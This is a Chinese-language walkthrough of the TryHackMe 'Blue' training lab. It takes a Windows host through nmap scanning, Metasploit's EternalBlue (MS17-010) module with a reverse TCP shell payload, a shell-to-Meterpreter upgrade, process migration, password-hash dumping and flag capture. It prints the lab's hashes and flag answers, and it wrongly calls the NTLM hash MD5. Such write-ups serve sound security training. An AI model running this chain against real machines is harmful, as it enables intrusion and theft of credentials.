利用常见的错误配置问题,部署并入侵Windows机器。

这个房间有个教学视频。可以根据这个视频复现。

任务1:侦察

按下面的 启动机器 按钮。

按此页面顶部的 Start AttackBox 按钮启动 AttackBox。AttackBox 机器将在分屏视图中启动。如果它不可见,请使用页面顶部的蓝色 Show Split View 按钮。

扫描并了解这台机器容易受到什么漏洞利用。请注意,此计算机不响应 ping (ICMP),可能需要几分钟才能启动。这个房间并不是要成为一个 boot2root CTF,而是一个面向完全初学者的教育系列。除了基本练习之外,专业人士可能会从这个房间里得到很少的东西,因为这里的过程是以初学者为中心的。

由我们的一位成员 Varg 创作的艺术作品 - THM 个人资料 - Instagram - 蓝色商品 - Twitter

Link to Ice,Blue 的续集:Link

您可以在此处查看本系列的第三个框 Blaster:链接

-----------------------------------------

此聊天室中使用的虚拟机 (Blue) 可以从 https://darkstar7471.com/resources.html 下载以供脱机使用

享受房间!有关未来的房间和文章,请在 Twitter 上关注 @darkstar7471。





这里使用nmap扫描

命令为:nmap -sV -sC --script vuln -oN blue.namp 10.10.4.190

-sV :服务和版本检测

-sC:使用nmap内置默认脚本检测,检测漏洞。

--script vuln:是一个默认的漏洞扫描脚本库叫vuln,专门检测一些常见的脚本

-oN:将这些内容输出到这个blue.nmap的文件中,以文本形式存储,查看。

解析一下扫的什么东西,我这里直接丢给chatgpt写的,挺好用的



这段 Nmap 扫描报告显示了对目标 IP 地址 10.10.4.190 进行的端口扫描结果,列出了各个端口的开放情况及相关服务、版本信息,同时也显示了可能存在的漏洞。以下是报告的主要内容及其含义:

基本信息:

- 目标 IP 地址: 10.10.4.190

- 主机状态: 主机在线,响应延迟为 0.00035 秒。

- 扫描结果: 显示了 991 个端口是关闭的,下面列出了开放的端口及相关服务。

开放端口及服务:

端口 135/tcp:

- 服务: Microsoft Windows RPC (远程过程调用)

- 该端口通常用于 Windows 系统的 RPC 服务。

端口 139/tcp:

- 服务: Microsoft Windows NetBIOS Session Service(网络基本输入输出系统)

- 这个端口用于 Windows 的 NetBIOS 服务,通常用于文件和打印共享。

端口 445/tcp:

- 服务: Microsoft-DS(Microsoft Windows 7 - 10)

- 这个端口用于 Windows 系统的文件共享和网络管理协议(SMB)。

端口 3389/tcp:

- 服务: TCP Wrapped (通常是远程桌面协议 RDP)

- 该端口通常用于 Windows 的远程桌面协议(RDP)。报告显示此端口可能被封装(TCP Wrapped),可能会限制某些功能或进行额外的保护。

- 另外,针对 RDP,报告指出存在多个漏洞:

- MS12-020(远程桌面协议拒绝服务漏洞,CVE-2012-0152)

- MS12-020(远程桌面协议远程代码执行漏洞,CVE-2012-0002)

端口 49152-49160/tcp (多个端口):

- 服务: Microsoft Windows RPC

- 这些端口是 Windows 系统的 RPC 服务使用的端口,可能用于各种 Windows 服务。

漏洞信息:

MS12-020:

- 这是一种远程桌面协议(RDP)漏洞,可能导致远程拒绝服务(Denial of Service,DoS)或远程代码执行(Remote Code Execution,RCE)。

- CVE-2012-0152 和 CVE-2012-0002 是已知的安全漏洞,攻击者可以通过这些漏洞造成系统崩溃或执行恶意代码。



MS17-010(又称 EternalBlue 漏洞):

- 该漏洞存在于 Windows SMBv1 协议中,是一个严重的远程代码执行漏洞,攻击者可以利用该漏洞执行恶意代码。

- 这个漏洞在 2017 年由勒索病毒“WannaCry”广泛利用,因此被认为是一个非常高风险的漏洞。

- CVE-2017-0143 是该漏洞的标识符。

执行的脚本:

- 多个脚本如

clamav-exec执行失败,显示 "ERROR: Script execution failed"。这可能是因为没有适当的权限或目标主机上没有配置相关服务。服务和操作系统信息:

- 主机名: JON-PC

- 操作系统: Windows(版本不明确,可能是 Windows 7 至 Windows 10 之间的版本)

- CPE (Common Platform Enumeration): cpe:/o:microsoft:windows

其他信息:

- MAC 地址: 02:FA:8B:EF:DF:97(无法识别的设备厂商)

- Samba 漏洞扫描:

- samba-vuln-cve-2012-1182: 扫描未能访问(NT_STATUS_ACCESS_DENIED)。

- smb-vuln-ms10-054 和 smb-vuln-ms10-061: 显示未检测到漏洞。

- smb-vuln-ms17-010: 该漏洞被确认存在,属于 SMBv1 协议的高风险漏洞。

总结:

- 目标主机存在多个已知的安全漏洞,特别是 MS12-020 和 MS17-010(EternalBlue)漏洞,可能导致拒绝服务(DoS)或远程代码执行(RCE)。这些漏洞需要尽快修复,建议更新 Windows 系统并关闭不必要的服务(如 SMBv1)。

- 目标主机启用了远程桌面协议(RDP),且存在已知的安全漏洞。

- 网络中可能存在配置不当的服务(如 RPC 和 NetBIOS),这也可能为攻击者提供潜在的攻击面。



可以回答问题了

任务2:获得

这里肯定需要利用漏洞进行攻击才能回到问题。

已知条件:ms17-010(SMB的漏洞),windows系统。

启动metasploit:

命令:msfconsole





在metasploits中寻找我们利用漏洞

命令:search ms17-010

如何去选择,我们要知道,我们现在处于利用漏洞阶段。所以需要找exploit(利用)开头的。



这里使用exploit/windows/smb/ms17_010_eternalblue 这个攻击模块。

use 0



show options

可以看到这里需要设置(攻击目标)Rhosts是必须设置的

命令:set rhosts 10.10.4.190



注意这里的payload

如果没有,你需要set payload windows/x64/shell/reverse_tcp







命令:run

成功了

任务3:升级

提升权限,了解如何在 metasploit 中升级 shell。

这里我直接就是meterpreter,但是下面介绍如果遇到直接是一个普通的commond,想要metasploit,可以通过下面实现。

这里我们要使用后渗透模块post,提高权限system



background



sessions

这里的目的是为了知道我们command在哪个会话。



search shell_to_meterpreter

post/multi/manage/shell_to_meterpreter



use 0

show options

你可以看到session是必须添加的选项,根据前面,我sessions,知道是1.

所以use session 1

你可以看到,变成了两个会话。是第二就是我们shell_to_meterper.



通过sessions -i 2

成功了。

whoami



Spoolsv.exe是一个合法的Windows系统文件,负责管理Windows操作系统计算机上的打印和后台打印服务。

migrate 1288



任务4:裂化

转储非默认用户的密码并破解它!

hashdump

有三个用户

Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::

直接告诉我是md5



任务5:查找标志!

找到这台机器上放置的三面旗帜。这些标志不是传统的标志,而是用来表示 Windows 系统中的关键位置。使用下面提供的提示来完成这个房间!

-----------------------------------------------------------------

完成蓝色?查看 Ice: Link

您可以在此处查看本系列的第三个框 Blaster:链接

flag1.txt在C:

flag2.txt在C:\windows\system32\config

flag{sam_database_elevated_access}

flag3.txt在 C:\Users\Jon\Documents

flag{admin_documents_can_be_valuable}